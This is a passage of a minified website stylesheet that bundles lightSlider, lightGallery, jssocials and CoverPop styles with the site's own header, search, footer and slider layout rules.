/*! lightslider - v1.1.6 - 2016-10-25
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2016 Sachin N; Licensed MIT */
/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */.lSSlideOuter{-webkit-touch-callout:none;overflow:hidden;-webkit-user-select:none;-ms-user-select:none;user-select:none}.lightSlider:after,.lightSlider:before{content:" ";display:table}.lightSlider{margin:0;overflow:hidden}.lSSlideWrapper{max-width:100%;overflow:hidden;position:relative}.lSSlideWrapper>.lightSlider:after{clear:both}.lSSlideWrapper .lSSlide{transform:translate(0);transition-duration:inherit!important;transition-timing-function:inherit!important;-webkit-transition:all 1s;transition-property:transform,height}.lSSlideWrapper .lSFade{position:relative}.lSSlideWrapper .lSFade>*{left:0;margin-right:0;position:absolute!important;top:0;width:100%;z-index:9}.lSSlideWrapper.usingCss .lSFade>*{opacity:0;transition-delay:0s;transition-duration:inherit!important;transition-property:opacity;transition-timing-function:inherit!important}.lSSlideWrapper .lSFade>.active{z-index:10}.lSSlideWrapper.usingCss .lSFade>.active{opacity:1}.lSSlideOuter .lSPager.lSpg{margin:10px 0 0;padding:0}.lSSlideOuter .lSPager.lSpg>li{cursor:pointer;padding:0 5px}.lSSlideOuter .lSPager.lSpg>li a{background-color:#222;border-radius:30px;display:inline-block;height:8px;overflow:hidden;position:relative;text-indent:-999em;transition:all .5s linear 0s;width:8px;z-index:99}.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a{background-color:#428bca}.lSSlideOuter .media{opacity:.8}.lSSlideOuter .media.active{opacity:1}.lSSlideOuter .lSPager.lSGallery{-webkit-touch-callout:none;list-style:none outside none;margin:0;overflow:hidden;padding-left:0;transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-webkit-transform:translateZ(0);-o-transform:translateZ(0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-webkit-user-select:none;-ms-user-select:none;user-select:none}.lSSlideOuter .lSPager.lSGallery li{overflow:hidden;transition:border-radius .12s linear linear 0s .35s 0s}.lSSlideOuter .lSPager.lSGallery li.active,.lSSlideOuter .lSPager.lSGallery li:hover{border-radius:5px}.lSSlideOuter .lSPager.lSGallery img{display:block;height:auto;max-width:100%}.lSSlideOuter .lSPager.lSGallery:after,.lSSlideOuter .lSPager.lSGallery:before{content:" ";display:table}.lSSlideOuter .lSPager.lSGallery:after{clear:both}.lSAction>a{background-image:url(/assets/dist/static/controls.png);cursor:pointer;display:block;height:32px;margin-top:-16px;opacity:.5;position:absolute;top:50%;transition:opacity .35s linear 0s;width:32px;z-index:99}.lSAction>a:hover{opacity:1}.lSAction>.lSPrev{background-position:0 0;left:10px}.lSAction>.lSNext{background-position:-32px 0;right:10px}.lSAction>a.disabled{pointer-events:none}.cS-hidden{filter:alpha(opacity=0);height:1px;opacity:0;overflow:hidden}.lSSlideOuter.vertical{position:relative}.lSSlideOuter.vertical.noPager{padding-right:0!important}.lSSlideOuter.vertical .lSGallery{position:absolute!important;right:0;top:0}.lSSlideOuter.vertical .lightSlider>*{max-width:none!important;width:100%!important}.lSSlideOuter.vertical .lSAction>a{left:50%;margin-left:-14px;margin-top:0}.lSSlideOuter.vertical .lSAction>.lSNext{background-position:31px -31px;bottom:10px;top:auto}.lSSlideOuter.vertical .lSAction>.lSPrev{background-position:0 -31px;bottom:auto;top:10px}.lSSlideOuter.lSrtl{direction:rtl}.lSSlideOuter .lSPager,.lSSlideOuter .lightSlider{list-style:none outside none;padding-left:0}.lSSlideOuter.lSrtl .lSPager,.lSSlideOuter.lSrtl .lightSlider{padding-right:0}.lSSlideOuter .lSGallery li,.lSSlideOuter .lightSlider>*{float:left}.lSSlideOuter.lSrtl .lSGallery li,.lSSlideOuter.lSrtl .lightSlider>*{float:right!important}@keyframes rightEnd{0%{left:0}50%{left:-15px}to{left:0}}@keyframes topEnd{0%{top:0}50%{top:-15px}to{top:0}}@keyframes leftEnd{0%{left:0}50%{left:15px}to{left:0}}@keyframes bottomEnd{0%{bottom:0}50%{bottom:-15px}to{bottom:0}}.lSSlideOuter .rightEnd{animation:rightEnd .3s;position:relative}.lSSlideOuter .leftEnd{animation:leftEnd .3s;position:relative}.lSSlideOuter.vertical .rightEnd{animation:topEnd .3s;position:relative}.lSSlideOuter.vertical .leftEnd{animation:bottomEnd .3s;position:relative}.lSSlideOuter.lSrtl .rightEnd{animation:leftEnd .3s;position:relative}.lSSlideOuter.lSrtl .leftEnd{animation:rightEnd .3s;position:relative}.lightSlider.lsGrab>*{cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lightSlider.lsGrabbing>*{cursor:move;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}
/*! lightgallery - v1.6.11 - 2018-05-22
* http://sachinchoolur.github.io/lightGallery/
* Copyright (c) 2018 Sachin N; Licensed GPLv3 */@font-face{font-family:lg;font-style:normal;font-weight:400;src:url(/assets/dist/fonts/lg.eot);src:url(/assets/dist/fonts/lg.eot?#iefixn1z373) format("embedded-opentype"),url(/assets/dist/fonts/lg.woff) format("woff"),url(/assets/dist/fonts/lg.ttf) format("truetype"),url(/assets/dist/cabad2e7aafb3ade3fac.svg?n1z373#lg) format("svg")}.lg-icon{speak:none;font-feature-settings:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:lg;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.lg-actions .lg-next,.lg-actions .lg-prev{background-color:rgba(0,0,0,.45);border:none;border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;outline:none;padding:8px 10px 9px;position:absolute;top:50%;z-index:1080}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{opacity:.5;pointer-events:none}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#fff}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@keyframes lg-right-end{0%{left:0}50%{left:-30px}to{left:0}}@keyframes lg-left-end{0%{left:0}50%{left:30px}to{left:0}}.lg-outer.lg-right-end .lg-object{animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{animation:lg-left-end .3s;position:relative}.lg-toolbar{background-color:rgba(0,0,0,.45);left:0;position:absolute;top:0;width:100%;z-index:1082}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;outline:medium none;padding:10px 0;text-align:center;text-decoration:none!important;transition:color .2s linear;width:50px}.lg-toolbar .lg-icon:hover{color:#fff}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{background-color:rgba(0,0,0,.45);bottom:0;color:#eee;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center;z-index:1080}.lg-sub-html h4{font-size:13px;font-weight:700;margin:0}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;display:inline-block;font-size:16px;padding-left:20px;padding-top:12px;vertical-align:middle}.lg-next,.lg-prev,.lg-toolbar{opacity:1;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear}.lg-hide-items .lg-prev{opacity:0;transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{opacity:0;transform:scale3d(.5,.5,.5);transform-origin:50% 50%;transition:transform .25s cubic-bezier(0,0,.25,1) 0s,opacity .25s cubic-bezier(0,0,.25,1)!important}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{opacity:1;transform:scaleX(1)}.lg-outer .lg-thumb-outer{background-color:#0d0a0a;bottom:0;max-height:350px;position:absolute;transform:translate3d(0,100%,0);transition:transform .25s cubic-bezier(0,0,.25,1) 0s;width:100%;z-index:1080}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{transform:translateZ(0)}.lg-outer .lg-thumb{height:100%;margin-bottom:-5px;padding:10px 0}.lg-outer .lg-thumb-item{border:2px solid #fff;border-radius:5px;border-radius:4px;cursor:pointer;float:left;height:100%;margin-bottom:5px;overflow:hidden}@media (min-width:1025px){.lg-outer .lg-thumb-item{transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{height:100%;object-fit:cover;width:100%}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0d0a0a;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toogle-thumb:after{content:"\e1ff"}.lg-outer .lg-toogle-thumb:hover{color:#fff}.lg-outer .lg-video-cont{display:inline-block;max-height:100%;max-width:1140px;padding:0 5px;vertical-align:middle;width:100%}.lg-outer .lg-video{height:0;overflow:hidden;padding-bottom:56.25%;position:relative;width:100%}.lg-outer .lg-video .lg-object{display:inline-block;height:100%!important;left:0;position:absolute;top:0;width:100%!important}.lg-outer .lg-video .lg-video-play{cursor:pointer;height:59px;left:50%;margin-left:-42px;margin-top:-30px;position:absolute;top:50%;width:84px;z-index:1080}.lg-outer .lg-has-iframe .lg-video{-webkit-overflow-scrolling:touch;overflow:auto}.lg-outer .lg-has-vimeo .lg-video-play{background:url(/assets/dist/static/vimeo-play.png) no-repeat scroll 0 0 transparent}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(/assets/dist/static/vimeo-play.png) no-repeat scroll 0 -58px transparent}.lg-outer .lg-has-html5 .lg-video-play{background:transparent url(/assets/dist/static/video-play.png) no-repeat scroll 0 0;height:64px;margin-left:-32px;margin-top:-32px;opacity:.8;width:64px}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(/assets/dist/static/youtube-play.png) no-repeat scroll 0 0 transparent}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(/assets/dist/static/youtube-play.png) no-repeat scroll 0 -60px transparent}.lg-outer .lg-video-object{height:100%!important;left:0;position:absolute;top:0;width:100%!important}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-playing .lg-object,.lg-outer .lg-has-video.lg-video-playing .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-playing .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;opacity:0;position:absolute;top:0;transition:opacity .08s ease 0s;width:100%;z-index:1083}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{transition-duration:0s}.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{transition:transform .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer.lg-use-left-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{backface-visibility:hidden;transform:translateZ(0)}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{backface-visibility:hidden;transform:scaleX(1);transform-origin:0 0;transition:transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important}#lg-zoom-in:after{content:"\e311"}#lg-actual-size{font-size:20px}#lg-actual-size:after{content:"\e033"}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;height:10px;left:0;position:absolute;right:0;text-align:center;z-index:1080}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;margin:0 5px;overflow:hidden;position:relative;vertical-align:top}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;transform:translateZ(0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:inset 0 0 0 2px #fff}.lg-outer .lg-pager-thumb-cont{background-color:#fff;border-radius:3px;bottom:100%;color:#fff;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;transform:translate3d(0,5px,0);transition:opacity .15s ease 0s,transform .15s ease 0s;width:120px}.lg-outer .lg-pager-thumb-cont img{height:100%;width:100%}.lg-outer .lg-pager{background-color:hsla(0,0%,100%,.5);border-radius:50%;box-shadow:inset 0 0 0 8px hsla(0,0%,100%,.7);display:block;height:12px;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:inset 0 0 0 8px #fff}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.lg-outer #lg-dropdown-overlay{background-color:rgba(0,0,0,.25);bottom:0;cursor:default;left:0;opacity:0;position:fixed;right:0;top:0;transition:visibility 0s linear .18s,opacity .18s linear 0s;visibility:hidden;z-index:1081}.lg-outer.lg-dropdown-active #lg-dropdown-overlay,.lg-outer.lg-dropdown-active .lg-dropdown{opacity:1;transform:translateZ(0);transition-delay:0s;visibility:visible}.lg-outer.lg-dropdown-active #lg-share{color:#fff}.lg-outer .lg-dropdown{background-color:#fff;border-radius:2px;font-size:14px;list-style-type:none;margin:0;opacity:0;padding:10px 0;position:absolute;right:0;text-align:left;top:50px;transform:translate3d(0,5px,0);transition:transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;visibility:hidden}.lg-outer .lg-dropdown:after{border:8px solid transparent;border-bottom-color:#fff;content:"";display:block;height:0;position:absolute;right:16px;top:-16px;width:0}.lg-outer .lg-dropdown>li:last-child{margin-bottom:0}.lg-outer .lg-dropdown>li:hover .lg-icon,.lg-outer .lg-dropdown>li:hover a{color:#333}.lg-outer .lg-dropdown a{color:#333;display:block;font-family:Open Sans,Helvetica Neue,Helvetica,Arial,sans-serif;font-size:12px;padding:4px 12px;white-space:pre}.lg-outer .lg-dropdown a:hover{background-color:rgba(0,0,0,.07)}.lg-outer .lg-dropdown .lg-dropdown-text{display:inline-block;line-height:1;margin-top:-3px;vertical-align:middle}.lg-outer .lg-dropdown .lg-icon{color:#333;display:inline-block;float:none;font-size:20px;height:auto;line-height:1;margin-right:8px;padding:0;vertical-align:middle;width:auto}.lg-outer #lg-share{position:relative}.lg-outer #lg-share:after{content:"\e80d"}.lg-outer #lg-share-facebook .lg-icon{color:#3b5998}.lg-outer #lg-share-facebook .lg-icon:after{content:"\e901"}.lg-outer #lg-share-twitter .lg-icon{color:#00aced}.lg-outer #lg-share-twitter .lg-icon:after{content:"\e904"}.lg-outer #lg-share-googleplus .lg-icon{color:#dd4b39}.lg-outer #lg-share-googleplus .lg-icon:after{content:"\e902"}.lg-outer #lg-share-pinterest .lg-icon{color:#cb2027}.lg-outer #lg-share-pinterest .lg-icon:after{content:"\e903"}.lg-group:after{clear:both;content:"";display:table}.lg-outer{height:100%;left:0;opacity:0;position:fixed;text-align:left;top:0;transition:opacity .15s ease 0s;width:100%;z-index:1050}.lg-outer *{box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{transition-duration:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{opacity:1;transition-duration:0s!important}.lg-outer.lg-grab img.lg-object{cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{height:100%;margin-left:auto;margin-right:auto;max-height:100%;max-width:100%;overflow:hidden;position:relative;width:100%}.lg-outer .lg-inner{height:100%;left:0;position:absolute;top:0;white-space:nowrap;width:100%}.lg-outer .lg-item{background:url(/assets/dist/static/loading.gif) no-repeat scroll 50% transparent;background-size:30px;display:none!important}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;height:100%;position:absolute;text-align:center;width:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;margin-right:-1px;width:1px}.lg-outer .lg-img-wrap{bottom:0;left:0;padding:0 5px;position:absolute;right:0;top:0}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;height:auto!important;max-height:100%;max-width:100%;vertical-align:middle;width:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html,.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{background-color:#000;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0;transition:opacity .15s ease 0s;z-index:1040}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item,.lg-css3.lg-use-left .lg-item{backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{opacity:1;transform:translateZ(0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{left:0;opacity:0;position:absolute}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.jssocials-share-logo{font-size:1.5em;vertical-align:middle;width:1em}img.jssocials-share-logo{height:1em;width:auto}.jssocials-share-link{display:inline-block;line-height:1;text-align:center;text-decoration:none}.jssocials-share-link.jssocials-share-link-count{padding-top:.2em}.jssocials-share-link.jssocials-share-link-count .jssocials-share-count{display:block;font-size:.6em;margin:0 -.5em -.8em}.jssocials-share-link.jssocials-share-no-count{padding-top:.5em}.jssocials-share-link.jssocials-share-no-count .jssocials-share-count{height:1em}.jssocials-share-label{padding-left:.3em;vertical-align:middle}.jssocials-share-count-box{cursor:default;display:inline-block;height:1.5em;line-height:1;padding:0 .3em;vertical-align:middle}.jssocials-share-count-box.jssocials-share-no-count{display:none}.jssocials-share-count{line-height:1.5em;vertical-align:middle}.CoverPop-open,.CoverPop-open body{overflow:hidden}#CoverPop-cover{-webkit-animation:fade-in .25s ease-in;animation-name:fade-in .25s ease-in;background-color:rgba(0,0,0,.9);bottom:0;display:none;left:0;overflow-y:scroll;position:fixed;right:0;top:0;z-index:1000}.CoverPop-open #CoverPop-cover{display:block}.CoverPop-content{color:#fff;float:left;line-height:26px;padding:100px 50px;text-decoration:none;width:100%}.CoverPop-content .btn-container-center{text-align:center}.CoverPop-content .btn{margin:0 5px}@media (max-width:700px){.CoverPop-content .btn{margin:10px 0;width:100%}}header{background-color:rgba(0,0,0,.8);float:left;padding:34px 0 29px;position:fixed;transition:all .6s linear;width:100%;z-index:1000}header.small{background-color:rgba(0,0,0,.95);padding:10px 0 20px;transition:all .3s linear}header.small .navigation{padding-top:11px;transition:all .3s linear}header.small .navigation nav .icon{top:-2px;transition:all .3s linear}.header-push{background-color:#000;height:110px}.logo{float:left;width:245px}.logo a{float:left}.logo a,.logo a img{width:100%}.navigation{float:right;max-width:80%;padding-top:21px;position:relative;transition:all .6s linear;width:auto}.navigation nav{font-size:20px;letter-spacing:.2px}.navigation nav .icon{margin-right:36px;top:-8px}.navigation nav a{color:#fff;float:left;margin-right:28px;opacity:1;text-decoration:none;transform:scale(1);transition:all .3s linear}.navigation nav a:nth-child(8){transition:all .3s linear .05s}.navigation nav a:nth-child(7){transition:all .3s linear .1s}.navigation nav a:nth-child(6){transition:all .3s linear .15s}.navigation nav a:nth-child(5){transition:all .3s linear .2s}.navigation nav a:nth-child(4){transition:all .3s linear .25s}.navigation nav a:nth-child(3){transition:all .3s linear .3s}.navigation nav a:nth-child(2){transition:all .3s linear .35s}.navigation nav a:first-child{transition:all .3s linear .4s}.navigation nav a:last-of-type{margin-right:0}.navigation nav a:hover{color:#e41f13;transition:all .3s linear}.navigation nav a.active{color:#e41f13}.icon{background-position:50%;background-repeat:no-repeat;background-size:contain;float:left;height:26px;position:relative;transition:all .6s linear;width:26px}.icon.icon-search{background-image:url(/assets/dist/static/search-icon.png)}.icon.icon-close{background-image:url(/assets/dist/static/cross-icon.png)}.icon.icon-lock{background-image:url(/assets/dist/static/lock-icon.png)}body.open-header-search .navigation nav a{opacity:0;pointer-events:none;transform:scale(.8);transition:all .3s linear}body.open-header-search .navigation nav a:first-child{transition:all .3s linear 25ms}body.open-header-search .navigation nav a:nth-child(2){transition:all .3s linear .05s}body.open-header-search .navigation nav a:nth-child(3){transition:all .3s linear 75ms}body.open-header-search .navigation nav a:nth-child(4){transition:all .3s linear .1s}body.open-header-search .navigation nav a:nth-child(5){transition:all .3s linear .125s}body.open-header-search .navigation nav a:nth-child(6){transition:all .3s linear .15s}body.open-header-search .navigation nav a:nth-child(7){transition:all .3s linear .175s}body.open-header-search .navigation nav a:nth-child(8){transition:all .3s linear .2s}.search-container{float:left;overflow:hidden;position:absolute;right:0;top:12px;transition:all .3s linear;width:100%;width:0}.search-container .icon.icon-close{background-position:right -50px center;background-size:22px;cursor:pointer;margin-right:0;opacity:0;position:absolute;right:0;top:0;transition:all .3s linear}.search-container.open{transition:all .3s linear;width:100%}.search-container.open .icon.icon-close{background-position:50%;opacity:1;transition:all .3s linear .45s}.search-container.open .search-form input[type=text]{color:#fff;padding:0 10px;transition:all .3s linear .45s}.search-container.open .search-form input[type=submit].search-form-trigger{background-position:50%;opacity:1;transition:all .3s linear .45s}.search-form{float:left;padding-left:40px;padding-right:40px;position:relative;width:100%}.search-form input[type=text]{background:transparent;border:0;border-bottom:1px solid #fff;border-radius:0;color:hsla(0,0%,100%,0);float:left;height:33px;padding:0;transition:all .6s linear;width:100%}.search-form input[type=submit].search-form-trigger{background-color:transparent;background-image:url(/assets/dist/static/search-icon.png);background-position:-50px;background-repeat:no-repeat;background-size:23px;border:0;color:hsla(0,0%,100%,0);cursor:pointer;font-size:0;height:26px;left:0;opacity:0;position:absolute;top:0;transition:all .3s linear;width:26px}.nav-trigger{cursor:pointer;display:none;float:right;height:25px;margin:9px auto auto;width:30px}.nav-trigger i{background-color:#fff;border-radius:2px;content:"";display:block;height:4px;width:100%}.nav-trigger i:first-child{animation:outT .8s backwards;animation-direction:reverse}.nav-trigger i:nth-child(2){animation:outM .8s backwards;animation-direction:reverse;margin:5px 0}.nav-trigger i:nth-child(3){animation:outBtm .8s backwards;animation-direction:reverse}.nav-trigger.active i:first-child{animation:inT .8s forwards}.nav-trigger.active i:nth-child(2){animation:inM .8s forwards}.nav-trigger.active i:nth-child(3){animation:inBtm .8s forwards}footer{background-color:#000;float:left;padding:45px 0 30px;width:100%}footer a:hover{text-decoration:underline}.footer-col{border-right:1px solid #1a1a1a;color:#fff;float:left;margin-right:4%;min-height:175px;padding:0 27px;width:48%}.footer-col:nth-child(2n){border-right:0;margin-right:0}.footer-col .title{color:#fff;float:left;letter-spacing:.3px;margin-bottom:20px;width:100%}.links-container{float:left;margin-bottom:30px;width:100%}.footer-col:last-child{padding-top:3px}.footer-col:last-child p{font-size:14px;letter-spacing:.6px;line-height:24px}.footer-col:last-child p:first-of-type{margin-bottom:35px}.footer-col:last-child .footer-link-container{font-size:14px;margin-bottom:5px}.office-info{float:left;margin-bottom:30px;width:100%}.office-info .row{color:#fff;float:left;margin-bottom:12px;padding-left:102px;position:relative;width:100%}.office-info .row:last-child{margin-bottom:0}.office-info .row span{color:#fff;float:left;font-size:17px;left:0;letter-spacing:.3px;position:absolute;top:0;width:102px}.office-info .row a{color:#fff;float:left;font-size:24px;font-weight:500;letter-spacing:.2px;position:relative;text-decoration:none;top:-6px}.office-info .row a:hover{text-decoration:underline}.footer-link-container{float:left;position:relative;width:100%}.footer-link-container a:after{background-image:url(/assets/dist/static/triangle-right.png);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:10px;margin-left:10px;width:10px}a.footer-link,input[type=submit].footer-link{color:#fff;float:left;letter-spacing:.2px;position:relative;text-decoration:none}form.newsletter-form{float:left;max-width:280px;padding-top:20px;width:100%}form.newsletter-form input[type=text]{-webkit-appearance:none;appearance:none;background-color:#1a1a1a;border:0;color:#fff;float:left;font-style:italic;letter-spacing:.2px;margin-bottom:50px;padding:6px 13px;width:100%}form.newsletter-form .footer-link-container:after{background-image:url(/assets/dist/static/triangle-right.png);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:10px;margin-left:10px;width:10px}form.newsletter-form input[type=submit].footer-link{background-color:transparent;border:0;padding:0;text-align:left;width:auto}.social-links-container{float:left;margin-top:30px;width:100%}.social-links-container .title{display:block;margin-bottom:15px}.social-links{display:flex;flex-wrap:wrap;float:left;gap:15px;width:100%}@media (max-width:768px){.social-links{gap:20px}}.social-link{display:inline-block;transition:transform .3s ease,opacity .3s ease}.social-link img{filter:brightness(0) invert(1);height:100%;max-width:50px;object-fit:contain;width:100%}@media (max-width:768px){.social-link img{height:100%;max-width:50px;width:100%}}.social-link:hover{opacity:.8;text-decoration:none;transform:translateY(-2px)}@media (max-width:768px){.footer-col{border-bottom:1px solid #1a1a1a;border-right:none;margin-bottom:30px;margin-right:0;padding-bottom:30px;width:100%}.footer-col:last-child{border-bottom:none;padding-bottom:0}.social-links-container{margin-top:20px}}.site-slider-container{position:relative;transition:all .6s linear}.site-slider-container .light-slider li:before{display:none}.site-slider-container .lSSlideOuter,.site-slider-container .light-slider,.site-slider-container ul.slides{list-style:none;opacity:0;pointer-events:none}.site-slider-container .lSSlideOuter li,.site-slider-container .light-slider li,.site-slider-container ul.slides li{list-style:none}.site-slider-container:after{background-image:url(/assets/dist/static/loading.gif);background-position:50%;background-repeat:no-repeat;background-size:30px;content:"";height:100%;left:0;position:absolute;top:0;transition:all .6s linear;width:100%;z-index:1}.site-slider-container.show .lSSlideOuter,.site-slider-container.show .light-slider,.site-slider-container.show ul.slides{opacity:1;pointer-events:visible;transition:all .3s ease .4s}.site-slider-container.show:after{display:none;opacity:0;transition:all .3s linear}span.reset-search-trigger{color:#e41f13;text-decoration:underline}.section-padding{padding:155px 0 100px}.section-padding-small{padding:45px 0 70px}.section-padding-mid{padding:100px 0 60px}.section-padding h2{margin-bottom:50px}.left-content{float:left;padding-left:100px;padding-right:100px;width:73%}.left-content h1{margin-bottom:52px}.left-content 